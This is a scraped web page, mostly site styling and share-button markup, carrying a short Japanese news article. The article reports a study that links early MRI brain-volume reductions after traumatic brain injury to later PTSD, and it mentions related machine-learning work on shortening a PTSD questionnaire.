.td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F01%2F04%2F6944%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%A4%96%E5%82%B7%E6%80%A7%E8%84%B3%E6%90%8D%E5%82%B7%E5%BE%8C%E3%81%AEPTSD%E7%99%BA%E7%97%87%E3%82%92%E4%BA%88%E6%B8%AC%E3%81%99%E3%82%8B%E8%84%B3%E3%83%90%E3%82%A4%E3%82%AA%E3%83%9E%E3%83%BC%E3%82%AB%E3%83%BC&url=https%3A%2F%2Faitimes.media%2F2021%2F01%2F04%2F6944%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=外傷性脳損傷後のPTSD発症を予測する脳バイオマーカー&body=https://aitimes.media/2021/01/04/6944/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/iStock-1063339216.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/iStock-1063339216-696x464.jpg" srcset="https://aitimes.media/wp-content/uploads/iStock-1063339216-696x464.jpg 696w, https://aitimes.media/wp-content/uploads/iStock-1063339216-300x200.jpg 300w, https://aitimes.media/wp-content/uploads/iStock-1063339216-768x512.jpg 768w, https://aitimes.media/wp-content/uploads/iStock-1063339216-1024x683.jpg 1024w, https://aitimes.media/wp-content/uploads/iStock-1063339216-1068x712.jpg 1068w, https://aitimes.media/wp-content/uploads/iStock-1063339216-630x420.jpg 630w, https://aitimes.media/wp-content/uploads/iStock-1063339216.jpg 1254w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://www.sciencedirect.com/journal/biological-psychiatry-cognitive-neuroscience-and-neuroimaging">Biological Psychiatry: Cognitive Neuroscience and Neuroimaging</a>に掲載された<a href="https://www.sciencedirect.com/science/article/abs/pii/S2451902220303128">研究論文</a>によると、外傷性脳損傷後の心的外傷後ストレス障害（PTSD）発症リスクを高める「脳バイオマーカー」を特定した。</p>
<p>カリフォルニア大学サンディエゴ校などの研究チームは、400名以上の外傷性脳損傷患者を追跡し、受傷後3ヶ月と6ヶ月でフォローアップの評価を加えたという。3ヶ月時点では77名、6ヶ月時点ではさらに70名の患者にPTSDを認めており、初期のMRI画像からPTSD発症リスクと関連する因子を探索した。結果、帯状皮質や上前頭皮質、島の各領域に体積の縮小を認めることが、その後のPTSD発症を有意に予想していることを明らかにした。</p>
<p>脳容積を外傷性脳損傷後のPTSD発症におけるバイオマーカーとして取り扱うのは新しい視点であるが、現時点では臨床ガイドラインを変更するほどにロバストな研究成果ではない。一方、昨年10月にはボストン大学の研究チームが機械学習アプローチを用い、PTSD診断に利用される20個の質問項目のうち6項目を削除することに成功しており（<a href="https://journals.sagepub.com/doi/10.1177/1073191120947797">参照論文</a>）、本研究成果もPTSD診断強化を目指したこの取り組みに統合されることが予定されている。</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F01%2F04%2F6944%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%A4%96%E5%82%B7%E6%80%A7%E8%84%B3%E6%90%8D%E5%82%B7%E5%BE%8C%E3%81%AEPTSD%E7%99%BA%E7%97%87%E3%82%92%E4%BA%88%E6%B8%AC%E3%81%99%E3%82%8B%E8%84%B3%E3%83%90%E3%82%A4%E3%82%AA%E3%83%9E%E3%83%BC%E3%82%AB%E3%83%BC&url=https%3A%2F%2Faitimes.media%2F2021%2F01%2F04%2F6944%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=外傷性脳損傷後のPTSD発症を予測する脳バイオマーカー&body=https://aitimes.media/2021/01/04/6944/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
